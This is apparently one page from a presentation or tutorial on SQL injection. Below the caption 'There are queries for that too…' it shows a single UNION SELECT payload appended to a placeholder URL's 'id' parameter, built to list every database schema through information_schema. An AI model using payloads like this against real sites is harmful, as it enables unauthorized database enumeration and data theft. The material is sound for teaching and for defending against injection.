 There are queries for that too…

http://www.site.com/articles.php
      ?id=1234 UNION SELECT
group_concat(schema_name),2,3,4,
5,6,7,8,9,10,11,12,13,14,15,16,1
   7,18,19,20,21,22,23,24 from
 information_schema.schemata --


                                   9
 